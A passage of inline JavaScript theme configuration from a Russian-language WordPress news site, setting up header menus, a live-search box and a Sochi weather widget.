0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"#0a2472","mm_elem_color":"#ffffff","mm_elem_color_a":"var(--downtown-accent-light)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","mm_subcats_border_color":"#000a4c","pag_border_width":"0","pag_text":"#ffffff","pag_h_text":"#ffffff","pag_bg":"var(--downtown-menu-bg)","pag_h_bg":"var(--downtown-accent)","pag_padding":"1","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--downtown-menu-bg-light)","excl_bg_h":"var(--downtown-menu-bg)","f_excl_font_family":"downtown-sans-serif-font_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","f_elem_font_spacing":"0.2","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_57","tdc_css_class":"tdi_57","tdc_css_class_style":"tdi_57_rand_style","context":""}';tdbMenuItem.isMegaMenuFull=true;tdbMenuItem.megaMenuLoadType='';tdbMenu.addItem(tdbMenuItem);});jQuery().ready(function(){var tdbSearchItem=new tdbSearch.item();tdbSearchItem.blockUid='tdi_60';tdbSearchItem.blockAtts='{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"0 0 0 15px","art_title":"0 0 5px","all_modules_space":"20","icon_color":"#ffffff","icon_color_h":"var(--accent-color-2)","f_toggle_txt_font_family":"global-font-2_global","form_shadow_shadow_size":"16","form_shadow_shadow_color":"rgba(0,0,0,0.16)","input_color":"var(--base-color-1)","placeholder_color":"var(--base-gray)","btn_color":"#ffffff","btn_color_h":"#ffffff","btn_bg":"var(--accent-color-1)","btn_bg_h":"var(--accent-color-2)","exclude_pages":"yes","tdicon":"td-icon-magnifier-big-rounded","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","input_padding":"10px 20px 11px 20px","input_radius":"50px","form_width":"eyJhbGwiOiI0MDAiLCJwb3J0cmFpdCI6IjM2MCJ9","show_form":"yes","btn_radius":"0 50px 50px 0","f_input_font_family":"global-font-1_global","f_placeholder_font_family":"global-font-1_global","f_btn_font_family":"global-font-1_global","f_input_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_placeholder_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_btn_font_transform":"uppercase","form_border_color":"var(--accent-color-1)","arrow_color":"var(--accent-color-1)","form_border":"2px 0 0 0","results_border":"0","results_msg_padding":"eyJhbGwiOiIxMHB4IDAgMjVweCAwIiwicG9ydHJhaXQiOiI1cHggMCAyMHB4IDAifQ==","f_results_msg_font_family":"global-font-2_global","f_results_msg_font_weight":"400","f_results_msg_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_results_msg_font_line_height":"1.2","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","all_underline_color":"","date_txt":"var(--base-color-1)","f_title_font_family":"global-font-1_global","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.2","f_cat_font_family":"global-font-1_global","f_meta_font_family":"global-font-2_global","f_ex_font_family":"global-font-2_global","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1.2","meta_info_align":"center","f_btn_font_size":"eyJwb3J0cmFpdCI6IjEyIn0=","icon_size":"eyJhbGwiOjIwLCJwb3J0cmFpdCI6IjE4In0=","input_placeholder":"\u043d\u043e\u0432\u043e\u0441\u0442\u044c \u0432 \u0441\u043e\u0447\u0438","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","icon_padding":"2.4","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_padding":"","form_align_screen":"","placeholder_travel":"0","input_border":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","results_limit":"","open_in_new_window":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_offset_vertical":"","form_shadow_shadow_spread":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_color_h":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_style":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_60","tdc_css_class":"tdi_60","tdc_css_class_style":"tdi_60_rand_style"}';tdbSearchItem.jqueryObj=jQuery('.tdi_60');tdbSearchItem._openSearchFormClass='tdb-drop-down-search-open';tdbSearchItem._resultsLimit='4';tdbSearch.addItem(tdbSearchItem);});jQuery().ready(function(){tdWeather.addItem({"block_uid":"tdb_header_weather_uid","location":"Sochi","api_location":"\u0421\u043e\u0447\u0438","api_language":"ru","api_key":"9b81e642d7a88b71dd9703770b2d01e6","today_icon":"broken-clouds-d","today_icon_text":"\u043f\u0430\u0441\u043c\u0443\u0440\u043d\u043e","today_temp":[3.1000000000000001,37.5],"today_humidity":66,"today_wind_speed":[0.69999999999999996,0.40000000000000002],"today_min":[3.1000000000000001,37.5],"today_max":[3.1000000000000001,37.5],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768813200,"day_name":"\u041f\u043d","day_temp":[4,39],"owm_day_index":0},{"timestamp":1768867200,"day_name":"\u0412\u0442","day_temp":[5,41],"owm_day_index":5},{"timestamp":1768953600,"day_name":"\u0421\u0440","day_temp":[5,40],"owm_day_index":13},{"timestamp":1769040000,"day_name":"\u0427\u0442","day_temp":[8,46],"owm_day_index":21},{"timestamp":1769126400,"day_name":"\u041f\u0442","day_temp":[8,46],"owm_day_index":29}]});});jQuery(document).ready(function(){var tdbMenuItem=new tdbMenu.item();tdbMenuItem.blockUid='tdi_85';tdbMenuItem.jqueryObj=jQuery('.tdi_85');tdbMenuItem.blockAtts='{"main_sub_tdicon":"tdc-font-fa tdc-font-fa-angle-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"88","inline":"yes","f_elem_font_family":"","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI2NHB4IiwicG9ydHJhaXQiOiI0OHB4IiwibGFuZHNjYXBlIjoiNjBweCJ9","tds_menu_active":"tds_menu_active1","tds_menu_active3-text_color_h":"#ffffff","tds_menu_active3-bg_color":"#000000","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","elem_padd":"eyJhbGwiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgifQ==","tds_menu_active1-line_width":"0","tds_menu_active1-line_color":"#ffffff","f_elem_font_transform":"none","text_color":"#ffffff","main_sub_icon_space":"8","tds_menu_active1-line_height":"0","tds_menu_active1-text_color_h":"var(--accent-color-2)","main_sub_icon_size":"13","f_sub_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_family":"global-font-1_global","f_mm_sub_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTMifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","show_mega_cats":"yes","mm_align_screen":"yes","mm_width":"1440","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJsYW5kc2NhcGUiOiI2cHggMCAwIDAiLCJwb3J0cmFpdCI6IjRweCAwIDAgMCJ9","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxNCJ9","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_title_font_transform":"","title_txt":"var(--base-color-1)","title_txt_hover":"var(--accent-color-1)","image_height":"eyJhbGwiOiI2NCIsImxhbmRzY2FwZSI6Ijg1IiwicG9ydHJhaXQiOiI5MCJ9","modules_category_margin":"0","modules_category_padding":"0","modules_cat_border":"0","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_line_height":"1.2","f_cat_font_weight":"500","f_cat_font_transform":"","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCIsImxhbmRzY2FwZSI6IjEycHggMCAwIiwicG9ydHJhaXQiOiIxMHB4IDAgMCJ9","mm_shadow_shadow_size":"20","mm_shadow_shadow_offset_vertical":"4","mm_border_size":"0","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_subcats_bg":"var(--light-gray)","mm_elem_color":"var(--base-color-1)","mm_elem_color_a":"var(--accent-color-1)","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_padd":"eyJhbGwiOiI4cHggMTBweCIsInBvcnRyYWl0IjoiNXB4IDE1cHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","pag_border_width":"0","pag_text":"var(--base-color-1)","pag_h_text":"var(--accent-color-1)","pag_bg":"var(--light-gray)","pag_h_bg":"var(--light-gray)","pag_padding":"eyJhbGwiOiIxMHB4IDE2cHgiLCJsYW5kc2NhcGUiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","meta_info_horiz":"content-horiz-center","excl_txt":"Locked","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","f_excl_font_family":"global-font-2_global","f_excl_font_size":"10","f_excl_font_line_height":"1.1","f_excl_font_transform":"uppercase","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxODAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIyMHB4IDVweCIsInBvcnRyYWl0IjoiMTUifQ==","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"0","elem_space":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(255,255,255,0.12)","f_sub_elem_font_family":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","all_underline_color":"","pag_border_radius":"50","pag_icons_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI4In0=","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_show":"none","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module 